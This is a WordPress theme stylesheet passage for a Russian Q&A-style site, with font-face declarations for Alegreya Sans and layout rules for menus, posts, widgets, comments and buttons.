src: url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-regular.eot); src: local('Alegreya Sans Regular'), local('AlegreyaSans-Regular'), url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-regular.eot?#iefix) format('embedded-opentype'), url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-regular.woff2) format('woff2'), url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-regular.woff) format('woff'), url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-regular.ttf) format('truetype'), url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-regular.svg#AlegreyaSans) format('svg'); } @font-face {
font-family: 'Alegreya Sans';font-style: normal;font-weight: 700;  font-display: swap;
src: url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-700.eot); src: local('Alegreya Sans Bold'), local('AlegreyaSans-Bold'),url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-700.eot?#iefix) format('embedded-opentype'),  url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-700.woff2) format('woff2'),  url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-700.woff) format('woff'), url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-700.ttf) format('truetype'),  url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-700.svg#AlegreyaSans) format('svg'); } *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
body{font-family: 'Alegreya Sans', sans-serif; font-size:20px;line-height:1.5;font-weight:400; word-wrap:break-word}
.wrap{width:100%;max-width:1280px;margin:0 auto;  position: relative; overflow: hidden}
p{-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto} .header{ height:100px;line-height:100px}
.site-title{float:left;width:30%}
.text-title h1,.text-title span{display:block;font-size:20px;font-weight:700;text-transform:uppercase;letter-spacing:.5px; line-height: 1.2; padding-top: 40px}
.text-title a{text-decoration:none}
.logo-title a{display:block; text-indent:-9999px; margin-top: 22px} .top-info-blok{padding:  40px 40px  40px 0; width: 100%;   position: relative; margin:0}
.top-info-blok-title{display:block;float:left;width:62%;font-size:31px;line-height:1.1;font-weight:700;padding-right:10%; padding-top: 3px}
.top-info-blok-text{display:block;float:left;width:38%; font-size:18px}
.top-info-blok:before{content: ''; position: absolute; left: -80px; top: 0; bottom: 0; width: 80px} .mob-panel {height:40px;  position: relative; display: none}
.mob-panel a{text-decoration:none; }
a#mob{position: absolute; top:10px; left: 60px; text-transform: uppercase; letter-spacing: 1px; font-size: 14px   }
a#mob:before{font-family:"FontAwesome";content:'\f0c9'; font-size:15px; margin-right: 10px}
a.toggle-search{font-size:14px; position: absolute; top:10px; right: 60px; text-transform: uppercase; letter-spacing: 1px;  } .gp-container{margin:0 auto;position:relative;padding:0 80px}
.maincol{width:68%;float:left;position:relative}
.sidebar{width:27%;float:left}
.coup-wrapper{display:-ms-flexbox;display:-webkit-flex;-webkit-flex-wrap:wrap;display:flex;flex-wrap:wrap} h1,h2,h3,h4,h5,h6{font-weight:700 }
h1{font-size:28px}
h2{font-size:26px}
h3{font-size:24px}
h4{font-size:22px}
h5{font-size:20px}
h6{font-size:18px}
h1.post-title{font-size:30px;line-height:1.2;margin-bottom:10px}
h2.post-title{font-size:25px;margin-bottom:22px;line-height:1.2}
h2.post-title a{text-decoration:none}
h2.post-title a:hover{text-decoration:underline}
.full-entry h2.post-title{font-size:30px}
.thumb-box-caption h2.post-title{font-size:28px;margin-bottom:10px}
.thumb-box h1.post-title {margin-bottom: 10px}
.page h1.post-title {margin-bottom: 30px} .menunav{float:left;width:70%;position:relative}
.menunav ul{float:right;margin-right:30px}
.menunav li{display:inline-block;position:relative;margin-left:25px}
.menunav li:first-child{margin-left:0}
.menunav li a{display:block;text-decoration:none;font-weight:400;font-size:15px;padding:0;position:relative;text-transform:uppercase;letter-spacing:1px}
.menunav li a:before{content:'';position:absolute;bottom:30px;left:0;height:2px;width:0;transition:all .2s ease-in-out}
.menunav ul li ul li a:before{content:'';position:absolute;bottom:5px;left:15px;height:1px;width:0;transition:all .2s ease-in-out}
.menunav li a:hover:before{width:100%}
.menunav ul li ul li a:hover:before{width:82%}
.menunav li a:hover{text-decoration:none}
.menunav ul li ul{position:absolute;z-index:100;left:-23px;top:98px;display:none;visibility:hidden;width:250px;margin:0;padding:15px 0 10px 10px; line-height:1;box-shadow:1px 12px 15px -5px rgba(119,119,119,0.16);}
.menunav ul li ul li,.menunav ul li ul li ul li{width:100%;padding:0;margin:0}
.menunav ul li ul li a{position:relative;padding:5px 15px;font-size:14px;line-height:1.6; margin:0;}
.menunav ul li ul li ul{position:absolute;z-index:100;height:auto;top:-15px;left:239px;display:none;visibility:hidden;width:250px}
.menunav ul li ul li ul li a{position:relative;margin:0}
.menunav ul li ul li a:hover{text-decoration:none}
.menunav .sf-sub-indicator:after{font-family:"FontAwesome";content:'\f107';font-size:15px;position:absolute;top:0;right:-18px;font-weight:400}
.menunav ul.sub-menu .sf-sub-indicator:after{font-family:"FontAwesome";content:'\f105';font-weight:400;position:absolute;top:9px;right:-8px;font-size:16px;width:20px;height:20px}
.sub-menu{z-index:100}
.menunav .menu-item-has-children{padding-right:14px}
.menunav .current-menu-item a{font-weight:700}
.menunav .current-menu-item .sub-menu a{font-weight:400}
.menu-item-has-children:before {font-family:"FontAwesome";content:'\f107'; position: absolute; top:-1px; right: -5px; font-size: 15px}
.menu-item-has-children:hover > ul {display: block; visibility: visible}
.menunav ul li ul li.menu-item-has-children:before  {font-family:"FontAwesome";content:'\f105';font-weight:400;position:absolute;top:10px;right:5px;font-size:15px;width:20px;height:20px }
.mm-panel .menu-item-has-children:before {display: none} #mobilemenu:not(.mm-menu){display:none}
.mm-listview{font-size:19px!important}
.mm-listview span.sf-sub-indicator{display:none}
.mm-menu{background:#f6f7fb!important} .toggle-search-menu {position:absolute;right:30px;top:2px;font-size:14px;width:30px; }
.gp-search-bg{background:rgba(0,0,0,.85) none repeat scroll 0 0;visibility:hidden;position:fixed;width:100%;height:100%;top:0;bottom:0;left:0;right:0;transition:.4s ease}
.gp-search-modal{width:100%;max-width:700px;position:fixed;top:200px;left:-9999px; z-index:1000;margin-left:-350px;transition:.4s ease}
.gp-search-modal a.close{position:absolute;top:-7px;right:0;z-index:500;font-size:40px;text-decoration:none;color:#fff}
.gp-search-title{color:#fff;font-size:30px;margin-bottom:70px;display:block;font-weight:700}
.search-container .s{width:82%;padding:12px 0;margin-right:2%;color:#fff;background:0;border:0;font-size:24px;letter-spacing:.5px;border-bottom:3px solid #f9f9f9;font-family:inherit}
.search-container .searchSubmit{width:16%;padding:12px 18px;margin:0;font-size:24px;letter-spacing:1px;cursor:pointer;border:3px solid #f9f9f9;font-weight:400;transition:.3s ease;background:0;color:#fff;font-family:inherit; -webkit-appearance:none; box-shadow:none}
.search-container input:focus{outline:0} .poster{width:100%;max-width:1280px;height:550px;overflow:hidden;position:relative;margin-bottom:55px}
.poster-bg{content:'';background-position:center center; animation:zoomin 8s linear normal; transform:scale(1.2);background-attachment:scroll;z-index:1;position:absolute;top:0;left:0;bottom:0;right:0}
@keyframes zoomin{from{transform:scale(1)}
to{transform:scale(1.2)}}
.media-caption{position:absolute;left:0;bottom:0;padding:40px 45px 0 80px;width:52%;z-index:100}
.media-caption .post-header{margin:0}
.media-caption h2{font-size:30px;margin-bottom:5px} .featured-news{display:-ms-flexbox;display:-webkit-flex;-webkit-flex-wrap:wrap;display:flex;flex-wrap:wrap;padding:50px 0; margin-bottom: 60px}
.featured-news-item{float:left;width:30.66%;margin-right:4%}
.featured-news-item:last-child{margin-right:0}
.entry-small-thumb{float:left;margin-right:6%;display:block;width:40%}
.featured-news-item h2{font-size:18px;line-height:1.25;margin:10px 0 5px}
.featured-news-item h2 a{text-decoration:none}
.entry-info{float:left;width:54%} .list{margin-bottom:60px}
.list:first-child{border-top:0;padding-top:0}
.list h2.post-title{font-size:26px;margin-bottom:22px;line-height:1.2}
.list h2.post-title a{text-decoration:none}
.list h2.post-title a:hover{text-decoration:underline}
.list .entry-thumb{float:left;margin:0 35px 0 0;display:block} .entry-coup{float:left;width:48%;margin-right:4%;margin-bottom:45px}
.entry-coup:nth-of-type(2n){margin-right:0}
.entry-coup h2.post-title{font-size:22px} .thumb-box{position:relative;margin-bottom:95px}
.full-width .thumb-box{ margin-bottom:75px}
.thumb-box-caption{ position:absolute;left:0;bottom:-75px;padding:35px 40px 0 0;width:63%}
.single  .post-header{margin-bottom:30px}
.single .thumb-box-caption .post-header{margin:0}
.full-width .thumb-box .thumb-box-caption{bottom:-55px} .entry{margin-bottom:50px}
.post-content{margin-bottom:30px}
a.read-more {display:block;font-size:14px;letter-spacing:1px;text-transform:uppercase;margin:30px 0 0;padding:10px 0; text-decoration:none;text-align:center;width:120px; font-weight: 700  }
a.read-more:hover {text-decoration: none; color: #fff}
blockquote{padding:20px 15px 20px 30px;letter-spacing:.5px;margin:25px 0}
blockquote p {margin: 0} .breadcrumbs{font-size:18px;margin-bottom:45px;padding:30px 0 28px;position:relative;width:100%;z-index:1; line-height:1.5}
.breadcrumbs a{text-decoration:none}
.breadcrumbs a:hover,.post-header a:hover,.post-footer a:hover{text-decoration:underline}
.breadcrumbs:before{content:''; position:absolute;top:0;bottom:0;left:-80px;right:-80px;z-index:-1} .post-header{padding-top:10px;margin-bottom:15px;color:#aeaeb2;font-size:16px}
.full-width .thumb-box .post-header{ margin-bottom:0}
.post-footer{padding-top:10px;color:#aeaeb2;font-size:16px}
.post-header a,.post-footer a{color:#aeaeb2;text-decoration:none}
.post-header .far{font-size:13px} .entry-thumb{float:left;margin:0 40px 0 0;position:relative;display:block}
.entry-coup-thumb {float:left;margin:0 0 20px 0} .archive h1{font-size:18px;line-height:1.1;margin-bottom:30px; text-transform: uppercase; letter-spacing: 1px}
p.archive-desc{display:block; margin: 0} .gp-post-tags{display:block;font-size:15px;margin:40px 0 30px}
.gp-archive-url a{color:#aeaeb2;text-decoration:underline!important}
.gp-archive-url a:hover{color:#333;text-decoration:underline}
.gp-post-tags a {padding: 7px 8px; border:1px solid #eeeeef; text-decoration: none; color:#aeaeb2; margin-right: 2px}
.gp-post-tags a:hover {color:#333; border:1px solid #333 } .share-post{margin-bottom:45px}
.share-post p{font-size:15px;color:#aeaeb2;margin-bottom:10px;display:inline-block} .post-navigation{margin-bottom:55px;padding:35px 0}
.nav-box-next{float:right;width:50%}
.nav-box-prev{float:left;width:50%}
.nav-box-prev{padding-right:2%}
.nav-box-next{padding-left:2%}
.next-title,.prev-title{font-weight:700;display:block;line-height:1.2}
.next-title a,.prev-title a{text-decoration:none}
.next-title a:hover,.prev-title a:hover{text-decoration:underline}
.next-desc,.prev-desc{font-size:15px;color:#aeaeb2;margin-bottom:10px}
.next-desc,.next-title{text-align:right} .related-title{display:block;margin-bottom:40px;font-weight:700;text-transform:uppercase;letter-spacing:1px;font-size:15px}
.related-post{margin-bottom:50px}
.related-post:last-child{margin-bottom:15px}
.related-post-title{font-size:24px;display:block;margin-bottom:22px;line-height:1.2;font-weight:700}
.related-post-title a{text-decoration:none}
.related-post-title a:hover{text-decoration:underline}
.related-post .post-header {margin-bottom: 10px} .random-post{float:left;width:48%;margin-right: 4%; position:relative;margin-top:50px; max-width: 500px}
.random-post:last-child{margin-right:0}
.random-post-img{max-width:500px;height:300px;background-position:center center;background-repeat:no-repeat;background-size:cover}
.random-post-inner{position:absolute;bottom:0;left:0;width:90%;z-index:100;padding:30px 30px 50px 40px;color:#fff!important}
.random-post-img:after{content:'';display:block;width:auto;height:60%;z-index:1;position:absolute;bottom:0;left:0;right:0;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);transition:all .5s ease}
.random-post span{font-size:14px;line-height:1.2;font-weight:400;color:#fff;display:block;margin-bottom:12px}
.random-post span a{color:#fff;text-decoration:none}
.random-post span a:hover{color:#fff;text-decoration:underline}
.random-post h2.post-title{font-size:22px;line-height:1.2;margin:0}
.random-post h2.post-title a{color:#fff;text-decoration:none}
.random-post h2.post-title a:hover{color:#fff;text-decoration:underline} .loadmore-button{width:100%; display:block;text-align:center;font-size:15px;font-weight:700;letter-spacing:1px;cursor:pointer;text-transform:uppercase;padding:15px 0; transition:all .5s ease} .error404 .featured-news{margin:50px 0 0}
.error404 .footer{margin:0}
span.error404{font-size:40px;font-weight:700;display:block;margin-bottom:50px} .post-content ul,.widget ul,.footer ul{list-style-type:none;margin:25px 0 25px 0}
.widget ul{margin:0}
.post-content ul li, .widget ul li,.footer ul li{position:relative;padding:0 0 0 25px;margin-bottom:10px}
.post-content ul li:before,.widget ul li:before,.footer ul li:before{font-family:"FontAwesome";content:'\f192';height:14px;width:14px;left:0;top:3px;position:absolute;font-size:14px}
.post-content ul li ul,.widget ul li ul,.footer ul li ul{margin:10px 0 14px 10px}
.post-content ul li ul li ul,.widget ul li ul li ul,.footer ul li ul li ul{margin:10px 0 14px 10px}
.post-content ul li:last-child,.widget ul li:last-child,.footer ul li:last-child{margin-bottom:0} .widget ul.social-bar li:before,ul.bottom-nav li:before, .widget ul.nice-cats li:before, .service-list-tabs .tabs li:before{content:'';padding:0} ol{list-style:decimal;list-style-position:inside;margin:25px 0 25px 0}
ol li{margin:0;padding:0 0 10px 0}
ol ol{list-style:upper-alpha}
ol ol ol{list-style:lower-roman}
ol ol ol ol{list-style:lower-alpha} .widget{margin-bottom:50px}
.widget-title{font-weight:700;margin-bottom:20px;display:block;text-transform:uppercase;letter-spacing:1px;font-size:15px}
.widget a{text-decoration:none}
.widget a:hover{text-decoration:underline}
.widget:last-child{margin-bottom:0} .widget #searchform #s{display:block;float:left;width:68%;margin-right:2%;padding:10px;color:#333;background:#fff;border:1px solid #e6e6e6;font-size:14px;font-weight:normal}
.widget #searchsubmit{display:block;float:left;width:30%;padding:12px 0;font-size:15px;line-height:15px;cursor:pointer;border:0;transition:all .5s ease; -webkit-appearance:none !important}
.screen-reader-text{display:none} .author-widget{position:relative;overflow:hidden; font-size:18px}
.author-widget span{text-align:center;font-size:20px;margin-bottom:10px;display:block;line-height:1.1;font-weight:700}
.author-avatar{width:120px;height:120px;display:block;margin:30px auto 20px;border-radius:50%;box-shadow:1px 12px 15px -5px rgba(119,119,119,0.16)}
.author-widget:before{content:''; position:absolute;top:-100px;left:-50px;transform:rotate(-15deg);width:550px;height:200px}
.author-widget-wrapper{padding:20px 25px 30px;position:relative;z-index:1}
.author-btn{display:block;font-size:13px;letter-spacing:.5px;text-transform:uppercase;margin:30px auto 0;padding:10px 0; text-decoration:none;text-align:center;width:150px} .widget-cat-item{width:100%;margin-bottom:30px;padding:60px 0;position:relative;overflow:hidden}
.widget-cat-item:last-child{margin-bottom:0}
.widget-cat-item-caption{width:260px;position:absolute;bottom:0;background:rgba(0,0,0,0.5)}
.widget-cat-item-caption p{margin:0;font-size:20px;font-weight:700;line-height:1;padding:20px}
.widget-cat-item-caption p a{text-decoration:none;color:#fff} .recent-posts-content ol li{padding:0;list-style-type:none;margin:0 0 30px 0;padding-bottom:25px;position:relative}
.recent-posts-content ol li:last-child{padding-bottom:0;border:0}
.recent-posts-content span{display:block;font-size:17px;line-height:1.4 }
.recent-posts-content ol li:first-child{padding-top:0}
.recent-posts-content img{margin:0 25px 15px 0;float:left}
.recent-posts-content li:after{content:'';display:block;clear:both}
.recent-posts-content a{text-decoration:none}
.recent-posts-content a:hover{text-decoration:underline}
.recent-posts-content ol{counter-reset:myCounter}
.recent-posts-content ol li{list-style:none}
.recent-posts-content ol li:before{counter-increment:myCounter;content:counter(myCounter); text-align:center;line-height:34px;width:34px;height:34px;position:absolute;top:-10px;left:-10px;z-index:1;border-radius:50%;font-size:17px} ul.social-bar{list-style:none}
.social-bar ul{list-style:none}
.social-bar ul li{text-align:center;width:34px;line-height:34px;margin:0;margin-bottom:8px;margin-left:10px;padding:0;float:left}
.social-bar ul li:first-child{margin-left:0}
.social-bar ul li a{width:100%;display:block;padding:0;font-size:17px;text-decoration:none;color:#fff!important;transition:all .3s linear}
.social-bar ul li a:hover{color:#fff;text-decoration:none}
.vk{background:#4d7198}
.fb{background:#3b5998}
.tw{background:#14a1e8}
.ig{background:#c7b5a1}
.od{background:#f6881f}
.yt{background:#a81a1e}
.tele{background:#2b9dd9}
.social-bar:after{content:'';display:block;clear:both}
.widget .social-bar ul li:before{height:0;width:0;position:relative;background:0;content:none}
.widget .vk,.widget .fb,.widget .tw,.widget .ig,.widget .od,.widget .yt,.widget .tele{border:0;position:relative} .slider-widget .owl-slider{margin:0}
.widget-slider-wrap{max-width:500px;height:400px;background-position:center center;background-repeat:no-repeat;background-size:cover}
.widget-slider-wrap:after{content:'';display:block;width:auto;height:60%;z-index:1;position:absolute;bottom:0;left:0;right:0;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);transition:all .5s ease}
.widget-slider-caption{position:absolute;bottom:40px;left:10%;right:10%;width:80%;z-index:100;padding-bottom:60px;text-align:center;font-size:22px;line-height:1.2;font-weight:700}
.widget-slider-caption a{color:#fff;text-decoration:none}
.widget-slider-caption a:hover{color:#fff;text-decoration:underline}
.slider-widget .owl-nav{display:none}
.slider-widget .owl-dots{position:absolute;bottom:20px;left:0;right:0;text-align:center}
.slider-widget .owl-dot span{width:13px;height:13px}
.slider-widget .owl-dot span{border:4px solid #fff}
.slider-widget .owl-dot.active span,.slider-widget .owl-dot:hover span{background:#fff} ul.nice-cats{margin:0; border:1px solid rgba(125,143,206,0.1)}
.nice-cats li.cat-item{display:block; float:left; margin:0; padding: 0; list-style:none;  font-size: 14px; text-transform: uppercase; width: 100%; border-bottom:1px solid rgba(125,143,206,0.1); background:#fff; transition:all .3s ease}
.nice-cats li.cat-item:last-child{border:none}
.nice-cats li.cat-item a{display:block; float:left;text-decoration:none;  padding:13px 0 13px 15px; width: 87%}
.nice-cats li.cat-item .post_count{display:block;  padding:13px 0; text-align: center;  width: 13%; float:left; border-left:1px solid rgba(125,143,206,0.1); font-weight: 700; transition:all .3s ease}
.nice-cats li.cat-item:nth-of-type(odd){background:rgba(125,143,206,0.05)} .wp-pagenavi{width:100%;float:left;margin:0 0 10px;font-size:18px; padding-top:50px}
.wp-pagenavi a{font-size:18px;line-height:1;padding:10px 14px;   }
.wp-pagenavi a:hover{text-decoration:none!important}
.wp-pagenavi .pages,.wp-pagenavi .last{display:none}
.wp-pagenavi span.current{font-size:18px;line-height:1; font-weight:normal!important; padding:10px 14px;  }
.wp-pagenavi .extend{border:0}
.post-container-fullwidth .wp-pagenavi{margin:40px 0 50px}
.post-page-numbers {padding: 9px 15px; text-align: center; font-size: 17px; margin-bottom: 35px !important}
a.post-page-numbers{ text-decoration: none}
.post-page-numbers.current {margin: 0 5px; background: red; color: white} .footer{ font-size:17px;margin-top:70px}
.footer-col{float:left;width:30.66%;margin-right:4%;margin-bottom:40px}
.footer-col:last-child{margin-right:0}
.footer-col a{text-decoration:underline}
.footer-col .widget-title{font-size:15px;font-weight:700;padding-bottom:20px;margin-bottom:25px;display:block}
.anycode {display: block} #backtop{display:none;position:fixed;text-align:center;z-index:100;bottom:15px;right:15px;font-size:16px;cursor:pointer;width:36px;height:36px;line-height:36px;font-weight:400} .credits{margin:0 0 30px;color:#aeaeb2; font-size:16px}
ul.bottom-nav{float:left;width:100%;  display:block}
ul.bottom-nav li{display:inline-block;margin:0 20px 0 0;position:relative;font-size:17px;padding:0}
ul.bottom-nav li a{text-decoration:none;display:block}
ul.bottom-nav li a:hover{text-decoration:underline}
ul.bottom-nav li:after{content:'\00B7';font-size:14px;position:absolute;top:3px;right:-15px;}
ul.bottom-nav li:before,ul.bottom-nav li:last-child:after{content:''}
ul.bottom-nav span{padding:0;margin:0} img.alignleft,iframe.alignleft{float:left;margin:5px 35px 20px 0}
img.aligncenter{float:none!important;margin:30px auto}
img.aligncenter:after{content:'';display:block;clear:both}
.wp-caption{margin-bottom:15px;max-width:100%;height:auto}
.wp-caption img{margin:0;padding:0;border:0 none}
.wp-caption-text{font-size:17px;line-height:1.2;padding:7px 5px;color:#999}
.wp-caption.alignleft{float:left;margin:5px 30px 7px 0}
.wp-caption.alignright{float:right;margin:5px 0 7px 30px}
.wp-caption.aligncenter,.attachment img{display:block;margin-left:auto;margin-right:auto;margin-bottom:20px}
img.alignright,iframe.alignright{float:right;margin:5px 0 20px 35px}
.gallery{margin:10px auto}
.gallery .gallery-item{float:left;margin-top:0;margin-bottom:10px; padding:0 10px;width:33.33%}
.gallery-columns-2 .gallery-item{width:50%}
.gallery-columns-4 .gallery-item{width:25%}
.gallery img{padding:8px}
.gallery img:hover{background:white}
.gallery-columns-2 .attachment-medium{max-width:92%;height:auto}
.gallery-columns-4 .attachment-thumbnail{max-width:84%;height:auto}
.gallery .gallery-caption{color:#999;font-size:17px;margin:0 0 12px 5px}
.gallery dl,.gallery dt{margin:0}
.gallery br+br{display:none}
.img-attach{display:block;text-align:center}
.owl-carousel .wp-caption.aligncenter,.owl-slider .wp-caption.aligncenter {margin-bottom: 0} .comment-respond{margin:25px 0 25px}
ol.commentlist{margin:20px 0 30px}
ol.commentlist li div.vcard cite.fn a.url:hover{text-decoration:none}
ol.commentlist li{margin-top:25px;list-style-type:none;position:relative}
ol.commentlist li.bypostauthor:after {font-weight:400;content:'Автор';width:64px;left:160px;top:-15px;position:absolute;font-size:15px;color:#fff;background:#3a97f8;padding:4px 0;text-align:center;letter-spacing:.5px}
ol.commentlist li .comment-author .fn{font-weight:700;font-size:18px;position:relative}
ol.commentlist li div.vcard cite.fn a.url{text-decoration:none}
ol.commentlist li .comment-author{position:relative}
ol.commentlist li .avatar{float:left;margin:0 20px 15px 0}
ol.commentlist li div.commentmetadata{font-size:12px;color:#aeaeb2}
ol.commentlist li div.comment-meta{margin:0 0 10px 0}
ol.commentlist li div.comment-meta a{text-decoration:none;color:#aeaeb2}
.comment-note{font-size:14px;display:block}
.comment-notes{padding:6px 0;margin:0}
ol.commentlist li p{padding:15px 0 17px 0;margin:0} 
ol.commentlist li .reply{display:inline-block;font-size:15px;line-height:1;cursor:pointer;text-decoration:none;transition:all .3s ease-in-out; border:1px solid #eeeeef;padding:8px 10px;position:absolute;top:-3px;right:0}
ol.children{margin:0; padding: 0}
ol.children li{margin:30px 0 20px 25px;padding:0;position:relative}
ol.children li:before{content:'';background:url(//otvetzdes.ru/wp-content/themes/kassandra/img/dots.png) no-repeat;position:absolute;top:-11px;left:-25px;width:15px;height:15px}
#comment{margin-bottom:30px}
h3#reply-title{margin:0 0 10px;font-weight:700;display:block;text-transform:uppercase;letter-spacing:1px;font-size:16px}
.comment-title{margin:0 0 50px;font-weight:700;display:block;text-transform:uppercase;letter-spacing:1px;font-size:16px}
.comment-reply-title{margin-top:30px}
.top-text .vcard{display:inline-block;margin-bottom:40px}
a#cancel-comment-reply-link{display:block;font-size:12px;margin-top:15px;font-weight:400}
.comments-box .says{display:none}
.comments-box .navigation{width:100%;margin:40px 0 40px;text-align:center;border-top:1px solid #eeeeef;border-bottom:1px solid #eeeeef;padding:20px 0}
.comments-box .navigation .nav-previous{width:50%;float:left;text-align:left;position:relative}
.comments-box .navigation .nav-previous a{padding-left:42px}
.comments-box .navigation .nav-previous a:before{text-align:center;position:absolute;top:0;left:0;font-size:18px;width:28px;height:28px;line-height:28px;font-family:"FontAwesome";font-weight:400;content:'\f104'; }
.comments-box .navigation .nav-next{width:50%;float:right;text-align:right}
.comments-box .navigation .nav-next a{padding-right:42px}
.comments-box .navigation .nav-next a:before{text-align:center;position:absolute;top:0;right:0;font-size:18px;width:28px;height:28px;line-height:28px;font-family:"FontAwesome";font-weight:400;content:'\f105'; }
.comments-box .navigation a{color:#999;text-decoration:none;position:relative}
.comments-box .navigation a:hover{text-decoration:underline} .comment-form input[type="text"],.comment-form input[type="email"],.comment-form input[type="url"]{font-family:inherit;font-size:18px;width:100%;padding:10px;margin-bottom:10px;border:1px solid #ccc;color:#444}
#commentform textarea{font-family:inherit;height:200px;width:100%;border:1px solid #ccc;padding:10px;font-size:18px;line-height:24px;display:block;color:#444;float:left;position:relative;z-index:2}
.comment-form input[type="submit"]{width:200px;display:inline-block;  font-size:15px;text-transform:uppercase;letter-spacing:1px;text-align:center;text-decoration:none;border:0;cursor:pointer;padding:12px 0;margin:10px 0;transition:all .3s ease-in-out;font-weight:700}
p.comment-form-author,p.comment-form-email,p.comment-form-url{width:31.33%;float:left;margin-left:3%;display:block}
.comment-form label{font-size:15px;color:#aeaeb2;margin-bottom:12px}
#commentform input:focus,#commentform textarea:focus{background:#fff;box-shadow:0 0 4px rgba(102,203,245,0.9)}
ol.commentlist li #respond p.comment-form-author,ol.commentlist li #respond p.comment-form-email,ol.commentlist li #respond p.comment-form-url{width:31.33%;float:left;margin-left:3%}
ol.commentlist li #respond p.comment-form-comment{margin-left:0}
p.comment-form-author,ol.commentlist li #respond p.comment-form-author{margin-left:0}
#comments-checkbox{display:block;float:left;margin:6px 10px 35px 5px}
.gp-comment-form .gp-wpcf7-note{color:#aeaeb2;text-align:left;font-size:16px}
.gp-comment-form .gp-wpcf7-note a{color:#aeaeb2}
.gp-comment-form .gp-wpcf7-note a:hover {color: #333}
.logged-in-as a,.comment-notes,.comment-awaiting-moderation,.logged-in-as,.form-allowed-tags{font-size:16px;margin-bottom:10px;color:#aeaeb2}
.no-comments{color:#aeaeb2;font-weight:700;padding-top:1.6em}
.comment-navigation+.no-comments{border-top:0}
.required, a#cancel-comment-reply-link{color:red}
#wp-comment-cookies-consent {margin-right: 10px}  .gp-btn{padding:14px 20px;text-align:center;font-size:14px;text-transform:uppercase;letter-spacing:1px;text-decoration:none;margin:10px 20px 20px 0;display:inline-block;font-weight:700}
.gp-btn:hover{text-decoration:none}
.gp-btn .fa{font-weight:400;margin-right:10px} .ghost-blue{padding:12px 18px;border:2px solid #3a97f8;color:#3a97f8}
.ghost-blue:hover{background:#2a68ba;color:#fff; border:2px solid #2a68ba}
.ghost-red{padding:12px 18px;border:2px solid #ed1c3f;color:#ed1c3f}
.ghost-red:hover{background:#aa2246;color:#fff; border:2px solid #aa2246}
.ghost-green{padding:12px 18px;border:2px solid #31bc68;color:#31bc68}
.ghost-green:hover{background:#299e63;color:#fff; border:2px solid #299e63}
.ghost-black{padding:12px 18px;border:2px solid #434343;color:#434343}
.ghost-black:hover{background:#000;color:#fff; border:2px solid #000}
.gp-btn.blue{background:#3a97f8;color:#fff}
.gp-btn.blue:hover{background:#2a68ba;color:#fff}
.gp-btn.red{background:#ed1c3f;color:#fff}
.gp-btn.red:hover{background:#aa2246;color:#fff}
.gp-btn.green{background:#31bc68;color:#fff}
.gp-btn.green:hover{background:#299e63;color:#fff}
.gp-btn.black{background:#434343;color:#fff}
.gp-btn.black:hover{background:#000;color:#fff} .content-box{float:left;width:100%;margin-bottom:25px;padding:25px;position:relative}
.content-box:last-child{margin-bottom:0}
.content-box p {margin:0}
.content-box.blue{background:rgba(58,151,248,0.1);border:1px solid rgba(58,151,248,0.2)}
.content-box.red{background:rgba(209,25,74,0.2);border:1px solid rgba(209,25,74,0.2)}
.content-box.green{background:rgba(49,188,104,0.2);border:1px solid rgba(49,188,104,0.2)}
.content-box.grey{background:rgba(246,247,251,1);border:1px solid #e6e6e6}
.content-box.icon{padding:25px 25px 25px 95px}
.content-box .icon-wrap{position:absolute;top:12%;left:25px;font-size:42px}
.content-box.blue .icon-wrap{color:#2a68ba}
.content-box.green .icon-wrap{color:#299e63}
.content-box.red .icon-wrap{color:#d1194a}
.content-box.grey .icon-wrap{color:#aeaeae}
.sidebar .content-box {font-size: 18px} .toggle-container{float:left;width:100%;margin-bottom: 0px}
.gp-toggle-more{background:#fff;border:1px solid #e6e6e6;margin: 10px 0}
.gp-toggle-more div.heading-more{background:#f6f7fb;cursor:pointer;padding:14px 50px 14px 30px;font-size:18px;color:#333;letter-spacing:0;position:relative;border-left:1px solid #fff;border-top:1px solid #fff;margin:0!important;font-weight:700}
.close span.learnmore_arrow span:before{font-family:"FontAwesome";font-weight:400;content:'\f107';height:26px;width:26px;right:12px;top:8px;position:absolute;font-size:26px;color:#333;transition:all .3s ease}
.yes span.learnmore_arrow span:before{font-family:"FontAwesome";font-weight:400;content:'\f106';height:26px;width:26px;right:12px;top:8px;position:absolute;font-size:26px;color:#333;transition:all .3s ease}
.opens span.learnmore_arrow span:before{content:'\f106'}
.yes .opens span.learnmore_arrow span:before{content:'\f107'}
.gp-toggle-more .learn-more-content{padding:30px 30px 0;visibility:hidden;border-top:1px solid #e6e6e6}
.learn-more-content p{margin-bottom:25px}
.et_slidecontent .gp-toggle-more .learn-more-content{display:block;visibility:hidden}
